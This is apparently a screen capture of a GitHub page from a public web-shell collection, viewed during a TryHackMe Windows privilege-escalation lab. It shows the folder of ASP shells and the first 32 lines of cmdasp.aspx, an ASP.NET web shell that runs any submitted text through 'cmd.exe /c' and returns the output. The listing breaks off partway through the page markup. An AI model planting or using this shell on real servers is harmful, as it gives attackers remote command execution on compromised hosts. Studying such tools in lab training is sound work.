 TryHackMe | Windows Local P
webshell/fuzzdb-webshell/as
THM Browser-Based
github.com/tennc/webshell/blob/master/fuzzdb-webshell/asp/cmdasp.aspx
Product
Solutions
Open Source
Pricing
Search or jump to...
/
Sign in
Sign up
tennc / webshell
Public
Sponsor
Notifications
Fork 5.6k
Star 9.6k
Code
Issues
Pull requests 1
Actions
Projects
Wiki
Security
Insights
Files
master
Go to file
content
cseroad
docs
drag
fuzzdb-webshell
asp
cmd-asp-5.1.asp
cmd.asp
cmd.aspx
cmdasp.asp
cmdasp.aspx
list.asp
list.txt
ntdaddy.asp
up.asp
c
cfm
jsp
php
pl-cgi
servlet
webshell / fuzzdb-webshell / asp / cmdasp.aspx
foulenzer fixed typo
11c12cc · 2 years ago
History
Code
Blame
42 lines (41 loc) · 1.37 KB
Raw
1 <%@ Page Language="C#" Debug="true" Trace="false" %>
2 <%@ Import Namespace="System.Diagnostics" %>
3 <%@ Import Namespace="System.IO" %>
4 <script Language="c#" runat="server">
5 void Page_Load(object sender, EventArgs e)
6 {
7 }
8 string ExcuteCmd(string arg)
9 {
10 ProcessStartInfo psi = new ProcessStartInfo();
11 psi.FileName = "cmd.exe";
12 psi.Arguments = "/c "+arg;
13 psi.RedirectStandardOutput = true;
14 psi.UseShellExecute = false;
15 Process p = Process.Start(psi);
16 StreamReader stmrdr = p.StandardOutput;
17 string s = stmrdr.ReadToEnd();
18 stmrdr.Close();
19 return s;
20 }
21 void cmdExe_Click(object sender, System.EventArgs e)
22 {
23 Response.Write("<pre>");
24 Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));
25 Response.Write("</pre>");
26 }
27 </script>
28 <HTML>
29 <HEAD>
30 <title>awen asp.net webshell</title>
31 </HEAD>
32 <body >